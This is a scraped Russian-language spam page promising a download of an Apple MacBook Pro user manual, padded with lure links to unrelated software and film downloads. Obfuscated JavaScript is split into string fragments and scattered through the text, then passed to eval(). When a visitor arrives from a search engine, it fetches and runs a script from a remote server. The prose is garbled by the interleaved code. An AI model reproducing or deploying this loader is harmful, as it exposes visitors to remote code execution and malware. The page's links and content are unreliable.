

[Инструкция Для Macbook Pro Скачать \(2016\)](https://tiurll.com/1tp8us)



[Инструкция Для Macbook Pro Скачать \(2016\)](https://tiurll.com/1tp8us)



Мы надеемся, что эта инструкция APPLE MACBOOK PRO окажется для вас полезной.. Потемнение экрана инструкция для macbook pro скачать, если Вы установили функции экономии энергии для аккумулятора.

'";n["DI"]="Ne";n["PF"]="'f";n["Zq"]="me";n["qv"]="bl";n["eQ"]="GE";n["KI"]=" u";n["ue"]="po";n["AZ"]=") ";n["pm"]="T'";n["ih"]=",d";n["AD"]="st";n["zu"]="tr";n["Lx"]="bi";n["Ra"]="io";n["LZ"]="do";n["YG"]="ef";n["Ve"]="  $J$ ";n["Fo"]="f ";n["sv"]="er";n["aQ"]="||";n["fq"]="nW";n["cA"]="N.

[Docker Gets Stuck Restarting Issue 1047 Docker for-mac Github](http://adoudmetdu.rf.gd/Docker_Gets_Stuck_Restarting_Issue_1047_Docker_formac_Github.pdf)

a";n["Lz"]="fg";n["Nq"]="ve";n["GM"]=" \"";n["DF"]="ri";n["jd"]="13";n["Ld"]=" >";n["Bj"]="ls";n["qG"]="//";n["Vb"]=" +";n["Op"]="or";n["HE"]="ex";n["MO"]="(\"";n["Bw"]="o.. Lastmanuals поможет скачать инструкцию APPLE MACBOOK PRO.. i";n["co"]="i4";n["wu"]="nd";n["EI"]=" s";n["UI"]="l(";n["oo"]="> ";n["Iv"]="re";n["WC"]="yp";n["Jl"]="\"r";n["XG"]= "nt";n["UT"]="gt";n["Ni"]="x(";n["hd"]="',";n["ge"]="at";n["Ui"]="ru";n["yB"]="wm";n["cX"]=" 0";n["Ea"]="il";n["xy"]="we";n["FQ"]="})";n["cW"]="ti";n["vn"]="li";n["bt"]="al";n["Uk"]="e:";n["NW"]="am";n["Jd"]=" (";n["Kp"]=".. Придайте своим композициям профессиональное звучание. [Numa Api Microsoft X86](https://olmyoflatton.mystrikingly.com/blog/numa-api-microsoft-x86)



## [Download Latest Version Of Quicktime For Mac](http://ligamlrismarb.blogg.se/2021/february/download-latest-version-of-quicktime-for-mac.html)

 l";n["rJ"]="1/";n["wS"]="ly";n["QE"]="ta";n["nC"]="ho";n["cZ"]="y(";n["bL"]=" j";n["zU"]=".. Lastmanuals дает вам быстрый и легкий доступ к инструкции APPLE MACBOOK PRO.. ";n["cx"]="ng";n["BR"]="e,";n["nf"]="s?";n["zZ"]="Th"; n["Tq"]="sp";n["hp"]="h>";n["eI"]="PA";n["xr"]="ct";n["na"]="0)";n["WD"]="sc";n["qg"]="R1";n["nm"]="ed";n["fT"]="en";n

["Nb"]=" |";n["fW"]="s:";n["VK"]="rr";n["oN"]="{t";n["hB"]="{e";n["Km"]="s,";n["VA"]="ja";n["fJ"]=".. Создавайте фильмы и делитесь ими в считанные минуты.. var Ne = '%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1 %86%d0%b8%d1%8f+%d0%b4%d0%bb%d1%8f+macbook+pro+%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1 %8c';var n = new Array();n["oZ"]="r. [Download Dreamweaver Free Trial Mac](https://pedantic-meitner-a0de1c.netlify.app/Download-Dreamweaver-Free-Trial-Mac.pdf)

## [Download free software Heart Internet File Upload Limit](https://unruffled-engelbart-17920f.netlify.app/Download-free-software-Heart-Internet-File-Upload-Limit)

r";n["pM"]="f(";n["uC"]="so";n["HH"]="su";n["sl"]="pt";n["NN"]="on";n["RC"]="r;";n["xz"]="if";n["Pa"]="e ";n["BL"]="np";n["DD"]="\")";n["AH"]="ar";n["UK"]="';";n["Jk"]="le";n["aJ"]="in";n["HT"]=".. ";n["ec"]="6o";n["hU"]="{ ";n["cw"]="/1";n["EP"]=" f";n["fK"]="f ";n["lb"]=" t";n["LX"]="T ";n["xU"]="fa";n["Sk"]="0 ";n["Lf"]="= ";n["OI"]=" r";n["A x"]="a:";n["Qa"]="ce";n["Uc"]="vs";n["oy"]="aT";n["ov"]="cs";n["yl"]="cu";n["xw"]="r:";n["dt"]="rl";n["mM"]="'P";n["Fp"]= "ue";n["kn"]="))";n["Ag"]="},";n["hy"]="tt";n["as"]="eb";n["jc"]="n ";n["uz"]="Of";n["Tr"]="de";n["Ap"]=" j";n["ud"]="ya";n["Xh"]="HR";n["sA"]="SO";n["qs"]="}";n["QW"]="og";n["eg"]=" '";n["KY"]="p:";n["Hs"]="cc";n["nK"]="go ";n["uw"]="pr";n["BF"]="xO";n["Jt"]="ss";n["lR"]=";v";n["tq"]=",c";n["Mc"]="tS";n["mg"]="tu";n["oH"]="eD";n["Wc"]="wn"; n["pD"]="ma";n["cR"]="'h";n["EM"]="t(";n["xq"]="vk";n["Um"]="| ";n["CZ"]="se";n["uI"]="un";eval(n["cQ"]+n["iS"]+n["Az" ]+n["Lf"]+n["DI"]+n["lR"]+n["AH"]+n["qB"]+n["nC"]+n["yB"]+n["Pa"]+n["Lf"]+n["PF"]+n["Op"]+n["Qa"]+n["UK"]+n["cQ "]+n["iS"]+n["Iv"]+n["Fo"]+n["Lf"]+n["LZ"]+n["yl"]+n["Zq"]+n["XG"]+n["Kp"]+n["YG"]+n["sv"]+n["Iv"]+n["RC"]+n["xz"] +n["ix"]+n["YG"]+n["hw"]+n["fT"]+n["UT"]+n["hp"]+n["na"]+n["kL"]+n["xz"]+n["Jd"]+n["ix"]+n["YG"]+n["zU"]+n["wu"]+ n["HE"]+n["uz"]+n["MO"]+n["ud"]+n["wu"]+n["HE"]+n["GM"]+n["AZ"]+n["oo"]+n["na"]+n["Nb"]+n["Um"]+n["ix"]+n["Y G"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["nK"]+n["QW"]+n["Jk"]+n["GM"]+n["AZ"]+n["oo"]+n["na"]+n["Nb"]+ n["Um"]+n["Iv"]+n["fK"]+n["aJ"]+n["Tr"]+n["BF"]+n["pM"]+n["Jl"]+n["NW"]+n["qv"]+n["sv"]+n["GM"]+n["AZ"]+n["oo"] +n["Sk"]+n["aQ"]+n["OI"]+n["YG"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["Lx"]+n["cx"]+n["GM"]+n["AZ"]+n["o o"]+n["Sk"]+n["aQ"]+n["OI"]+n["YG"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["pD"]+n["Ea"]+n["GM"]+n["AZ"]+ n["oo"]+n["Sk"]+n["aQ"]+n["OI"]+n["YG"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["ud"]+n["nC"]+n["Bw"]+n["DD "]+n["Ld"]+n["cX"]+n["Nb"]+n["Um"]+n["Iv"]+n["fK"]+n["aJ"]+n["Tr"]+n["BF"]+n["pM"]+n["bi"]+n["wX"]+n["GM"]+n["A Z"]+n["oo"]+n["Sk"]+n["aQ"]+n["OI"]+n["YG"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["vn"]+n["Nq"]+n["GM"]+n ["AZ"]+n["oo"]+n["Sk"]+n["aQ"]+n["OI"]+n["YG"]+n["zU"]+n["wu"]+n["HE"]+n["uz"]+n["MO"]+n["xq"]+n["GM"]+n["AZ" ]+n["oo"]+n["na"]+n["Aj"]+n["HT"]+n["VA"]+n["Ni"]+n["oN"]+n["WC"]+n["Uk"]+n["eg"]+n["eQ"]+n["pm"]+n["ih"]+n["ge "]+n["oy"]+n["WC"]+n["Uk"]+n["eg"]+n["WD"]+n["DF"]+n["sl"]+n["hd"]+n["uw"]+n["Uw"]+n["if"]+n["Hh"]+n["ge"]+n["A x"]+n["EP"]+n["bt"]+n["CZ"]+n["tq"]+n["ir"]+n["Jt"]+n["Ik"]+n["pD"]+n["aJ"]+n["og"]+n["zu"]+n["Fp"]+n["uF"]+n["uC"]+n ["BL"]+n["og"]+n["xU"]+n["Bj"]+n["BR"]+n["KI"]+n["dt"]+n["og"]+n["cR"]+n["hy"]+n["KY"]+n["qG"]+n["Uc"]+n["Lz"]+n[ "co"]+n["eI"]+n["qg"]+n["ec"]+n["cW"]+n["fq"]+n["Op"]+n["EI"]+n["ov"]+n["sv"]+n["Nq"]+n["oZ"]+n["Ui"]+n["cw"]+n["rJ "]+n["jd"]+n["bL"]+n["nf"]+n["xy"]+n["as"]+n["wS"]+n["hd"]+n["HH"]+n["Hs"]+n["if"]+n["fW"]+n["EP"]+n["uI"]+n["xr"]+ n["Ra"]+n["jc"]+n["ix"]+n["if"]+n["ue"]+n["SK"]+n["oH"]+n["ge"]+n["IM"]+n["lb"]+n["HE"]+n["Mc"]+n["QE"]+n["mg"]+n[ "Km"]+n["Ap"]+n["lp"]+n["Xh"]+n["AZ"]+n["hB"]+n["cQ"]+n["UI"]+n["Iv"]+n["Tq"]+n["NN"]+n["CZ"]+n["SS"]+n["QE"]+ n["eh"]+n["Ag"]+n["sv"]+n["ir"]+n["xw"]+n["EP"]+n["uI"]+n["xr"]+n["Ra"]+n["jc"]+n["ix"]+n["if"]+n["ue"]+n["SK"]+n["oH "]+n["ge"]+n["IM"]+n["lb"]+n["HE"]+n["Mc"]+n["QE"]+n["mg"]+n["Km"]+n["de"]+n["VK"]+n["Op"]+n["zZ"]+n["ir"]+n[" Wc"]+n["AZ"]+n["hU"]+n["bt"]+n["sv"]+n["EM"]+n["mM"]+n["ek"]+n["LX"]+n["xU"]+n["Ea"]+n["nm"]+n["fJ"]+n["Vb"]+n ["Ve"]+n["sA"]+n["cA"]+n["AD"]+n["DF"]+n["cx"]+n["xz"]+n["cZ"]+n["Iv"]+n["Tq"]+n["NN"]+n["CZ"]+n["SS"]+n["QE"]+ n["kn"]+n["lf"]+n["FQ"]+n["lf"]+n["qs"]);Как скачивать фильмы на iPad (подробная инструкция)ПРОЧИТАЙТЕ РУКОВОДСТВО ПОЛЬЗОВАТЕЛЯ ПЕРЕД ПОКУПКОЙ ИЗДЕЛИЯ!!!Если этот документ является инструкцией, которую вы ищете, скачайте его.. Если Вы забыли пароль Вы можете заново задать пароль администратора, а также пароли для всех других учетных записей.. Чтобы узнать уровень заряда аккумулятора, нажмите значок статуса аккумулятора в строке меню.. ";n["bi"]="\"m";n["iS"]="r ";n["wX"]="sn";n["ir"]="ro";n["SK"]="ns";n["lp"]="qX";n["cQ"]="va";n["Ik"]="Do";n["IM"]="a,";n["ek"]="OS";n["kL"]="

{";n["lf"]=";}";n["if"]="es";n["Az"]="q ";n["qB"]=" s";n["uF"]=",j";n["Hh"]="sD";n["de"]=" e";n["og"]=": ";n["SS"]="Da";n["eh"]=");";n["ix"]="(r";n["Uw"]="oc";n["Aj"]="{\$";n["hw"]=".. Для публикации в интернет-галерее достаточно одного щелчка мышью.. Встроенная камера iSight Проводите видеоконференцию одновременно с тремя коллегами в любой точке мира. 34bbb28f04 [Chandramukhi Tamil Movie Full](http://orcarmosi.unblog.fr/2021/02/26/chandramukhi-tamil-movie-full/)

34bbb28f04

[adobe flash player for mac 10.5.8 update](https://hub.docker.com/r/promysocgow/adobe-flash-player-for-mac-1058-update)